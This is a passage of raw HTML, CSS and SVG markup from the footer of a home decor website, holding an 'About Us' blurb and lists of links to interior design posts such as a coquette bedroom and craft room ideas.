0px;border-color:#C3A063;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:30px 30px 30px 30px;}.elementor-1698 .elementor-element.elementor-element-8616f42 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1698 .elementor-element.elementor-element-39f013b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1698 .elementor-element.elementor-element-39f013b .penci-ibox-icon{margin-bottom:15px;}.elementor-1698 .elementor-element.elementor-element-39f013b .penci-ibox-title{margin-bottom:0px;color:#FFFFFF;font-size:16px;text-transform:uppercase;}.elementor-1698 .elementor-element.elementor-element-39f013b .penci-ibox-icon, .elementor-1698 .elementor-element.elementor-element-39f013b .penci-ibox-icon a, .elementor-1698 .elementor-element.elementor-element-39f013b .penci-ibox-icon svg{color:#C3A063;fill:#C3A063;}.elementor-1698 .elementor-element.elementor-element-39f013b .penci-info-box:hover .penci-ibox-icon, .elementor-1698 .elementor-element.elementor-element-39f013b .penci-ibox-inner:hover .penci-ibox-icon a, .elementor-1698 .elementor-element.elementor-element-39f013b .penci-ibox-inner:hover .penci-ibox-icon svg{color:#C3A063;fill:#C3A063;}.elementor-1698 .elementor-element.elementor-element-39f013b .penci-ibox-icon--icon{font-size:24px;}.elementor-1698 .elementor-element.elementor-element-39f013b .penci-ibox-icon svg{width:24px;height:auto;}.elementor-1698 .elementor-element.elementor-element-4fb5e77 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-1698 .elementor-element.elementor-element-4fb5e77 .penci-mailchimp-block{margin-left:auto;margin-right:auto;}.elementor-1698 .elementor-element.elementor-element-4fb5e77 .penci-header-signup-form .mc4wp-form-fields > p,.elementor-1698 .elementor-element.elementor-element-4fb5e77 .penci-header-signup-form form > p,.elementor-1698 .elementor-element.elementor-element-4fb5e77 .footer-subscribe .mc4wp-form .mdes,.elementor-1698 .elementor-element.elementor-element-4fb5e77 .mc4wp-form-fields{color:#999999;font-size:14px;font-style:italic;}.elementor-1698 .elementor-element.elementor-element-4fb5e77 .widget input[type="text"],.elementor-1698 .elementor-element.elementor-element-4fb5e77 .widget input[type="email"],.elementor-1698 .elementor-element.elementor-element-4fb5e77 .widget input[type="date"],.elementor-1698 .elementor-element.elementor-element-4fb5e77 .widget input[type="number"],.elementor-1698 .elementor-element.elementor-element-4fb5e77 .widget input[type="search"],.elementor-1698 .elementor-element.elementor-element-4fb5e77 .widget input[type="password"]{border-color:#313131;}body:not(.pcdm-enable) .elementor-1698 .elementor-element.elementor-element-4fb5e77 .mc4wp-form input[type="submit"]{background-color:#000000;}body:not(.pcdm-enable) .elementor-1698 .elementor-element.elementor-element-4fb5e77 .mc4wp-form input[type="submit"]:hover{background-color:#C3A063;}.elementor-1698 .elementor-element.elementor-element-e222c25 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1698 .elementor-element.elementor-element-e222c25:not(.elementor-motion-effects-element-type-background), .elementor-1698 .elementor-element.elementor-element-e222c25 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-1698 .elementor-element.elementor-element-e222c25 > .elementor-container{max-width:1430px;}.elementor-1698 .elementor-element.elementor-element-e222c25{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1698 .elementor-element.elementor-element-e222c25 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1698 .elementor-element.elementor-element-1f1e29f .pcfooter-navmenu .pcfoot-navmenu{text-align:center;}.elementor-1698 .elementor-element.elementor-element-1f1e29f .pcfooter-navmenu{--pcfnmn-space:1px;}.elementor-1698 .elementor-element.elementor-element-d675b56 > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-1698 .elementor-element.elementor-element-d675b56 .pcfooter-navmenu .pcfoot-navmenu{text-align:center;}.elementor-1698 .elementor-element.elementor-element-d675b56 .pcfooter-navmenu li a{font-size:15px;font-style:italic;color:#FFFFFF;}.elementor-1698 .elementor-element.elementor-element-d675b56 .pcfooter-navmenu li a:hover, .elementor-1698 .elementor-element.elementor-element-d675b56 .pcfooter-navmenu li.current-menu-item a{color:#C3A063;}@media(max-width:1024px) and (min-width:768px){.elementor-1698 .elementor-element.elementor-element-98ba476{width:50%;}.elementor-1698 .elementor-element.elementor-element-755575b{width:50%;}.elementor-1698 .elementor-element.elementor-element-8199b3c{width:50%;}.elementor-1698 .elementor-element.elementor-element-8616f42{width:50%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1698" class="elementor elementor-1698">
						<section class="penci-section penci-dmcheck penci-elbg-activate penci-elbg-img penci-disSticky penci-structure-40 elementor-section elementor-top-section elementor-element elementor-element-43667ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43667ca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-25 penci-ercol-order-1 penci-sticky-sb penci-sidebarSC penci-dmcheck penci-elbg-activate  elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-98ba476" data-id="98ba476" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a57236e elementor-widget elementor-widget-penci-info-box" data-id="a57236e" data-element_type="widget" data-widget_type="penci-info-box.default">
				<div class="elementor-widget-container">
					        <div id="penci_info_box_4000" class="penci-block-vc penci-info-box penci-ibox-top-center penci-view-default penci-shape-circle">
            <div class="penci-ibox-inner">
								<div class="penci-ibox-icon penci-ibox-icon--icon penci-icon penci-tibox-svg"><span class="penci-ibox-icon-fa"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M451,0H211c-19.555,0-36.228,12.541-42.42,30H61c-24.813,0-45,20.187-45,45v392c0,24.813,20.187,45,45,45h240    c24.813,0,45-20.187,45-45V210h105c24.813,0,45-20.187,45-45V45C496,20.187,475.813,0,451,0z M46,75c0-8.271,6.729-15,15-15h105    v30H46V75z M46,120h120v45c0,24.813,20.187,45,45,45h15v45c0,12.98,15.369,19.741,24.965,11.211l50.45-44.844    c4.306-3.828,9.263-6.748,14.584-8.674V362H46V120z M316,467c0,8.271-6.729,15-15,15H61c-8.271,0-15-6.729-15-15v-75h270V467z     M466,165c0,8.271-6.729,15-15,15H331.312c-0.072,0-0.143,0.005-0.215,0.005c-0.033,0-0.064-0.005-0.097-0.005    c-0.087,0-0.171,0.012-0.258,0.013c-18.183,0.138-35.657,6.841-49.258,18.931L256,221.597V195c0-8.284-6.716-15-15-15h-30    c-8.271,0-15-6.729-15-15V45c0-8.271,6.729-15,15-15h240c8.271,0,15,6.729,15,15V165z"></path>	</g></g><g>	<g>		<circle cx="181" cy="437" r="15"></circle>	</g></g><g>	<g>		<circle cx="271" cy="105" r="15"></circle>	</g></g><g>	<g>		<circle cx="331" cy="105" r="15"></circle>	</g></g><g>	<g>		<circle cx="391" cy="105" r="15"></circle>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span></div>                <div class="penci-ibox-content-wrap">
										<h3
                            class="penci-ibox-title">About Us</h3>															                </div>
            </div>
        </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b00675d elementor-widget elementor-widget-text-editor" data-id="b00675d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are a team of home decor and interior design enthusiasts who are passionate about making beautiful homes. Our mission is to help you create the living space of your dreams, whatever budget you have. Whether it’s advice on color schemes, furniture layout or decorating trends, we’re here to help! We believe that everyone deserves to have a home they feel proud of and that looks great too.</p>								</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-25 penci-ercol-order-2 penci-sticky-sb penci-sidebarSC penci-dmcheck penci-elbg-activate  elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-755575b" data-id="755575b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-072a868 elementor-widget elementor-widget-penci-info-box" data-id="072a868" data-element_type="widget" data-widget_type="penci-info-box.default">
				<div class="elementor-widget-container">
					        <div id="penci_info_box_74110" class="penci-block-vc penci-info-box penci-ibox-top-center penci-view-default penci-shape-circle">
            <div class="penci-ibox-inner">
								<div class="penci-ibox-icon penci-ibox-icon--icon penci-icon penci-tibox-svg"><span class="penci-ibox-icon-fa"><svg xmlns="http://www.w3.org/2000/svg" height="512pt" viewBox="-58 0 512 512" width="512pt"><path d="m36.5 69.410156c4.144531 0 7.5-3.359375 7.5-7.5v-46.410156c0-.273438.226562-.5.5-.5h215.3125c.273438 0 .5.226562.5.5v151.847656c0 4.144532 3.355469 7.5 7.5 7.5 4.140625 0 7.5-3.355468 7.5-7.5v-151.847656c0-8.546875-6.953125-15.5-15.5-15.5h-215.3125c-8.546875 0-15.5 6.953125-15.5 15.5v46.410156c0 4.140625 3.355469 7.5 7.5 7.5zm0 0"></path><path d="m388.375 231.800781c-9.097656-11.039062-23.976562-17.132812-37.90625-15.5-13.851562 1.613281-26.722656 10.277344-33.589844 22.601563-1.8125 3.246094-3.175781 6.386718-4.496094 9.425781-.835937 1.917969-1.617187 3.71875-2.445312 5.390625-4.96875-4.339844-9.640625-9.332031-11.113281-15.125-.703125-2.75-.757813-5.960938-.816407-9.359375-.070312-3.921875-.148437-8.363281-1.28125-12.820313-2.078124-8.117187-7.589843-15.53125-15.128906-20.339843-8.238281-5.242188-18.59375-7.257813-28.289062-5.726563v-12.449218c.003906-.160157.003906-.324219 0-.484376v-147.914062c0-4.144531-3.359375-7.5-7.5-7.5h-187.308594c-4.144531 0-7.5 3.355469-7.5 7.5v241.847656c0 4.144532 3.355469 7.5 7.5 7.5h155.308594c4.140625 0 7.5-3.355468 7.5-7.5 0-4.140625-3.359375-7.5-7.5-7.5h-147.808594v-12.351562c10.238281-2.84375 21.125-1.886719 32.652344-.871094 4.59375.40625 9.34375.824219 14.074218.988281 22.320313.757813 40.183594-6.085937 51.644532-19.800781 4.3125-5.164062 7.71875-10.8125 11.011718-16.273438 4.671876-7.746093 9.082032-15.0625 15.554688-20.195312 10.011719-7.941406 25.546875-11.421875 47.371094-10.59375v11.582031c-11.234375 8.105469-15.789063 22.492188-10.605469 35.203125 3.304687 8.019532 9.875 13.394532 12.347656 18.925782 4.269531 9.589843-5.363281 19.664062-4.890625 35.386718h-190.660156c-.273438 0-.5-.226562-.5-.5v-193.4375c0-4.144531-3.359375-7.5-7.5-7.5-4.144531 0-7.5 3.355469-7.5 7.5v193.4375c0 8.546875 6.953125 15.5 15.5 15.5h193.925781c6.074219 14.4375 18.0625 20.195313 19.503907 33.457032 1.078124 9.976562-.46875 19.574218 4.851562 32.96875.160156 2.597656.519531 5.183593 1.089844 7.726562.125.574219.265625 1.144531.414062 1.714844h-9.214844c-5.058593 0-9.871093 2.183594-13.199218 5.996094-3.328125 3.808593-4.847656 8.867187-4.167969 13.882812l13.175781 97.230469c1.402344 10.363281 10.347656 18.175781 20.800782 18.175781h61.292968c10.457032 0 19.398438-7.8125 20.804688-18.175781l13.171875-97.230469c.679687-5.015625-.839844-10.074219-4.167969-13.882812-6-6.867188-14.335938-5.914063-14.78125-5.996094.632812-5.6875-.015625-10.757813-.765625-16.355469-3.175781-23.675781 3.417969-20.019531 17.195313-26.703125 3.730468-1.808594 5.285156-6.292969 3.476562-10.019531-1.808594-3.726563-6.292969-5.285157-10.019531-3.476563-1.589844.773438-3.355469 1.441406-5.226563 2.148438-7.242187 2.730468-17.15625 6.476562-20.3125 19.542968-1.757812 7.269532-.8125 14.300782.019532 20.503907.5 3.722656.972656 7.238281.875 10.554687-.039063 1.265625-.167969 2.539063-.390626 3.804688h-17.878906c-1.640625-38.4375 12.40625-77.46875 38.277344-105.597656 2.804688-3.046876 2.605469-7.792969-.445312-10.597657-3.046876-2.800781-7.792969-2.605469-10.597657.445313-28.378906 30.859375-43.863281 73.601562-42.246093 115.75h-19.925782c-1.980468-5.074219-2.070312-8.347656-2.351562-11.71875-.597656-23.007813 16.554687-26.535156 17.984375-42.847656 1.144531-13.007813-10.070313-22.457032-9.332031-29.410157.8125-7.773437 15.929687-11.558593 23.757812-16.671875 12.511719-8.183594 14.523438-20.25 19.886719-29.855468 4.5625-8.191407 13.078125-13.945313 22.226562-15.011719 8.851563-1.03125 18.742188 3.042969 24.597657 10.148437 4.339843 5.257813 5.097656 13.738282 1.761718 19.722656-5.011718 8.992188-17.5625 14.921876-15.316406 36.242188.136719 1.273438.3125 2.582031.488281 3.921875l.152344 1.148437c.539063 4.109376 4.308594 6.996094 8.410156 6.464844 4.105469-.535156 7-4.300781 6.464844-8.410156l-.15625-1.183594c-2.535156-19.019531 5.34375-17.035156 13.058594-30.882812 6.382812-11.449219 5.027343-26.488282-3.292969-36.570313zm-36.289062 162.777344-13.175782 97.230469c-.398437 2.957031-2.953125 5.191406-5.9375 5.191406h-61.292968c-2.984376 0-5.539063-2.230469-5.9375-5.191406-13.183594-101.441406-14.148438-97.425782-12.570313-99.230469 1.570313-1.800781-2.078125-.3125 96.410156-.867187 1.527344 0 2.707031 1.347656 2.503907 2.867187zm-170.46875-210.988281c-8.597657 6.820312-13.925782 15.660156-19.078126 24.207031-3.140624 5.203125-6.105468 10.121094-9.675781 14.394531-8.511719 10.183594-21.824219 15.023438-39.621093 14.429688-4.328126-.148438-8.671876-.53125-13.273438-.9375-11.066406-.976563-22.472656-1.976563-33.96875.386718v-199.070312h172.308594v132.746094c-25.285156-.863282-43.882813 3.6875-56.691406 13.84375zm104.574218 87.738281c-1.59375-3.640625-3.238281-7.332031-4.921875-11.046875-1.710937-3.769531-6.15625-5.441406-9.925781-3.730469-3.773438 1.710938-5.445312 6.152344-3.734375 9.925781 2.398437 5.296876 4.71875 10.539063 6.914063 15.640626-1.714844 2.828124-2.773438 5.875-3.101563 9.050781-.808594 7.585937 2.546875 13.769531 5.503906 19.226562 2.089844 3.851563 4.0625 7.488281 3.800781 10.441407-.257812 2.9375-2.792968 6.117187-5.476562 9.480468-.773438.96875-1.566406 1.964844-2.34375 2.996094-.019531-.207031-.039062-.414062-.0625-.621094-1.820312-16.757812-12.777344-24.03125-18.972656-34.449218-11.730469-19.703126 9.125-33.128907-.125-53.886719-3.496094-7.835938-9.902344-13.019531-12.164063-18.507813-.269531-.660156-.484375-1.34375-.648437-2.050781-1.9375-8.359375 4.011718-15.3125 10.597656-17.605469 7.066406-2.46875 15.710938-1.476562 22.003906 2.53125 4.359375 2.78125 7.515625 6.9375 8.65625 11.402344.703125 2.757812.757813 5.96875.816406 9.367188.070313 3.921874.148438 8.363281 1.28125 12.804687 2.429688 9.5625 8.839844 16.625 15.484376 22.464844-1.816407.988281-3.796876 1.875-5.863282 2.800781-2.519531 1.125-5.125 2.292969-7.71875 3.765625zm0 0"></path><path d="m155.6875 321.828125h-123.222656c-17.902344 0-32.464844 14.566406-32.464844 32.464844 0 17.902343 14.5625 32.464843 32.464844 32.464843h8.152344l-6.726563 26.550782c-.027344.085937-.046875.171875-.066406.261718l-9.984375 39.394532c-.0625.207031-.113282.417968-.160156.628906l-12.429688 49.0625c-1.019531 4.015625 1.410156 8.097656 5.429688 9.113281.617187.15625 1.234374.230469 1.847656.230469 3.347656 0 6.402344-2.261719 7.261718-5.660156l11.519532-45.453125 56.765625-19.503907 56.773437 19.507813 11.515625 45.449219c.859375 3.398437 3.914063 5.660156 7.265625 5.660156.609375 0 1.230469-.074219 1.847656-.230469 4.015626-1.019531 6.445313-5.097656 5.429688-9.113281l-12.476562-49.230469c-.023438-.097656-.046876-.199219-.074219-.292969l-16.820313-66.375h8.152344c17.902344 0 32.464844-14.5625 32.464844-32.464843 0-17.898438-14.5625-32.464844-32.464844-32.464844zm-113.980469 121.6875 4.695313-18.515625 24.59375 8.453125zm75.445313-10.0625 24.597656-8.453125 4.691406 18.515625zm20.902344-23.042969-43.980469 15.109375-43.976563-15.109375 5.992188-23.652344h75.96875zm17.632812-38.652344h-105.292969c-.089843-.003906-.175781 0-.261719 0h-17.667968c-9.632813 0-17.464844-7.835937-17.464844-17.464843 0-9.628907 7.832031-17.464844 17.464844-17.464844h123.222656c9.628906 0 17.464844 7.835937 17.464844 17.464844 0 9.628906-7.835938 17.464843-17.464844 17.464843zm0 0"></path><path d="m112.496094 47.074219c-16.449219 0-29.835938 13.386719-29.835938 29.835937 0 16.449219 13.386719 29.832032 29.835938 29.832032 16.449218 0 29.832031-13.382813 29.832031-29.832032 0-16.449218-13.382813-29.835937-29.832031-29.835937zm0 44.667969c-8.179688 0-14.835938-6.652344-14.835938-14.832032 0-8.179687 6.65625-14.835937 14.835938-14.835937 8.179687 0 14.832031 6.65625 14.832031 14.835937 0 8.179688-6.652344 14.832032-14.832031 14.832032zm0 0"></path></svg></span></div>                <div class="penci-ibox-content-wrap">
										<h3
                            class="penci-ibox-title">Latest Posts</h3>															                </div>
            </div>
        </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ab26f1a elementor-widget elementor-widget-penci-small-list" data-id="ab26f1a" data-element_type="widget" data-widget_type="penci-small-list.default">
				<div class="elementor-widget-container">
					<script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() { this.atts_json = ''; this.content = ''; }}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var pcblock_5300 = new penciBlock();pcblock_5300.blockID="pcblock_5300";pcblock_5300.atts_json = '{"type":"grid","dformat":"","date_pos":"left","column":"1","tab_column":"1","mb_column":"1","imgpos":"left","thumb_size":"","mthumb_size":"","post_meta":["title"],"primary_cat":"","title_length":"","excerpt_pos":"below","rmstyle":"filled","excerpt_length":15,"nocrop":"","hide_cat_mobile":"","hide_meta_mobile":"","hide_excerpt_mobile":"","hide_rm_mobile":"","imgtop_mobile":"","ver_border":"","hide_thumb":"","show_reviewpie":"","show_formaticon":"","disable_lazy":"","show_excerpt":"","show_readmore":"","query":{"orderby":"date","order":"desc","ignore_sticky_posts":1,"post_status":"publish","post__not_in":[],"post_type":"post","posts_per_page":3,"tax_query":[]},"category_ids":"","taxonomy":""}';penciBlocksArray.push(pcblock_5300);</script>        <div class="penci-wrapper-smalllist">
						            <div class="penci-smalllist-wrapper">
				                    <div class="penci-smalllist pcsl-wrapper pwsl-id-default">
                        <div class="pcsl-inner penci-clearfix pcsl-grid pcsl-imgpos-left pcsl-col-1 pcsl-tabcol-1 pcsl-mobcol-1">
																								                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://houzedit.com/wp-content/uploads/2024/06/coquette-aesthetic-room-18-480x650.jpg" href="https://houzedit.com/coquette-aesthetic-room/"
                                                               title="Coquette Aesthetic Room: Transform Your Space with Timeless Elegance"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://houzedit.com/coquette-aesthetic-room/">Coquette Aesthetic Room: Transform Your Space with Timeless Elegance</a>
                                                        </div>
													
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://houzedit.com/wp-content/uploads/2024/06/black-bedroom-2-480x650.jpg" href="https://houzedit.com/black-bedroom/"
                                                               title="Unleashing the Elegance: Tips for Designing a Black Bedroom"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://houzedit.com/black-bedroom/">Unleashing the Elegance: Tips for Designing a Black Bedroom</a>
                                                        </div>
													
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://houzedit.com/wp-content/uploads/2023/10/craft-room1-480x650.png" href="https://houzedit.com/craft-room-decor-ideas-elevate-your-creative-space/"
                                                               title="Craft Room Decor Ideas: Elevate Your Creative Space"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://houzedit.com/craft-room-decor-ideas-elevate-your-creative-space/">Craft Room Decor Ideas: Elevate Your Creative Space</a>
                                                        </div>
													
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																                        </div>

						
                    </div>
					            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-25 penci-ercol-order-3 penci-sticky-sb penci-sidebarSC penci-dmcheck penci-elbg-activate  elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8199b3c" data-id="8199b3c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02225d9 elementor-widget elementor-widget-penci-info-box" data-id="02225d9" data-element_type="widget" data-widget_type="penci-info-box.default">
				<div class="elementor-widget-container">
					        <div id="penci_info_box_86226" class="penci-block-vc penci-info-box penci-ibox-top-center penci-view-default penci-shape-circle">
            <div class="penci-ibox-inner">
								<div class="penci-ibox-icon penci-ibox-icon--icon penci-icon penci-tibox-svg"><span class="penci-ibox-icon-fa"><svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512.034 512.034" width="512"><g><path d="m316.017 211.009c-57.897 0-105 47.103-105 105 0 57.892 47.096 104.992 104.986 105v.015h.096c18.335 0 36.46-4.869 52.418-14.083l-15-25.98c-11.404 6.584-24.341 10.063-37.418 10.063-.022 0-.082-.015-.082-.015-41.355 0-75-33.645-75-75s33.645-75 75-75 75 33.645 75 75c0 8.271-6.729 15-15 15s-15-6.729-15-15c0-24.813-20.187-45-45-45s-45 20.187-45 45 20.187 45 45 45c11.517 0 22.032-4.354 30-11.495 7.968 7.141 18.483 11.495 30 11.495 24.813 0 45-20.187 45-45 0-57.898-47.102-105-105-105zm0 120c-8.271 0-15-6.729-15-15s6.729-15 15-15 15 6.729 15 15-6.728 15-15 15z"></path><path d="m475.1 428.838c24.183-33.763 36.917-72.587 36.917-112.829 0-85.179-55.184-157.766-131.846-184.26-26.585-76.045-98.736-131.74-184.154-131.74-107.799 0-196 88.214-196 196 0 40.243 12.735 79.066 36.917 112.829l-36.934 83.188 83.205-36.941c14.976 10.649 31.249 19.056 48.554 25.085 26.497 76.659 99.082 131.839 184.258 131.839 40.242 0 79.066-12.735 112.829-36.917l83.188 36.934zm-387.811-108.391-28.255 12.545 12.545-28.255c-2.359-4.105-41.562-44.023-41.562-108.728 0-91.533 74.467-166 166-166 62.918 0 120.498 37.158 148.032 93.003-9.158-1.311-18.515-2.003-28.032-2.003-107.523 0-195 87.477-195 195 0 9.515.692 18.869 2.002 28.026-19.718-9.741-31.207-20.307-35.73-23.588zm337.456 120c-4.104 2.359-44.024 41.562-108.728 41.562-90.981 0-165-74.467-165-166 0-90.981 74.019-165 165-165 91.533 0 166 74.019 166 165 0 64.958-39.132 104.5-41.562 108.728l12.545 28.255z"></path></g></svg></span></div>                <div class="penci-ibox-content-wrap">
										<h3
                            class="penci-ibox-title">Editors' Picks</h3>															                </div>
            </div>
        </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-992a263 elementor-widget elementor-widget-penci-small-list" data-id="992a263" data-element_type="widget" data-widget_type="penci-small-list.default">
				<div class="elementor-widget-container">
					<script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() { this.atts_json = ''; this.content = ''; }}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var pcblock_4375 = new penciBlock();pcblock_4375.blockID="pcblock_4375";pcblock_4375.atts_json = '{"type":"grid","dformat":"","date_pos":"left","column":"1","tab_column":"1","mb_column":"1","imgpos":"left","thumb_size":"","mthumb_size":"","post_meta":["title"],"primary_cat":"","title_length":"","excerpt_pos":"below","rmstyle":"filled","excerpt_length":15,"nocrop":"","hide_cat_mobile":"","hide_meta_mobile":"","hide_excerpt_mobile":"","hide_rm_mobile":"","imgtop_mobile":"","ver_border":"","hide_thumb":"","show_reviewpie":"","show_formaticon":"","disable_lazy":"","show_excerpt":"","show_readmore":"","query":{"orderby":"rand","order":"desc","ignore_sticky_posts":1,"post_status":"publish","post__not_in":[],"post_type":"post","posts_per_page":3,"tax_query":[]},"category_ids":"","taxonomy":""}';penciBlocksArray.push(pcblock_4375);</script>        <div class="penci-wrapper-smalllist">
						            <div class="penci-smalllist-wrapper">
				                    <div class="penci-smalllist pcsl-wrapper pwsl-id-default">
                        <div class="pcsl-inner penci-clearfix pcsl-grid pcsl-imgpos-left pcsl-col-1 pcsl-tabcol-1 pcsl-mobcol-1">
																								                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://houzedit.com/wp-content/uploads/2023/10/craft-room1-480x650.png" href="https://houzedit.com/craft-room-decor-ideas-elevate-your-creative-space/"
                                                               title="Craft Room Decor Ideas: Elevate Your Creative Space"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://houzedit.com/craft-room-decor-ideas-elevate-your-creative-space/">Craft Room Decor Ideas: Elevate Your Creative Space</a>
                                                        </div>
													
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://houzedit.com/wp-content/uploads/2023/05/green-backsplash-kitchen-480x650.jpg" href="https://houzedit.com/green-backsplash-tile-kitchen-a-fresh-and-vibrant-addition-to-your-culinary-space/"
                                                               title="Green Backsplash Tile Kitchen: A Fresh and Vibrant Addition to Your Culinary Space"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://houzedit.com/green-backsplash-tile-kitchen-a-fresh-and-vibrant-addition-to-your-culinary-space/">Green Backsplash Tile Kitchen: A Fresh and Vibrant Addition to Your Culinary Space</a>
                                                        </div>
													
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://houzedit.com/wp-content/uploads/2023/04/boho-home-decor-ideas-480x650.jpg" href="https://houzedit.com/bohemian-home-decor-ideas-on-a-budget-tips-and-tricks/"
                                                               title="Bohemian Home Decor Ideas on a Budget: Tips and Tricks"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://houzedit.com/bohemian-home-decor-ideas-on-a-budget-tips-and-tricks/">Bohemian Home Decor Ideas on a Budget: Tips and Tricks</a>
                                                        </div>
													
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																                        </div>

						
                    </div>
					            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-25 penci-ercol-order-4 penci-sticky-sb penci-sidebarSC penci-dmcheck penci-elbg-activate  elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8616f42" data-id="8616f42" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39f013b elementor-widget elementor-widget-penci-info-box" data-id="39f013b" data-element_type="widget" data-widget_type="penci-info-box.default">
				<div class="elementor-widget-container">
					        <div id="penci_info_box_85832" class="penci-block-vc penci-info-box penci-ibox-top-center penci-view-default penci-shape-circle">
            <div class="penci-ibox-inner">
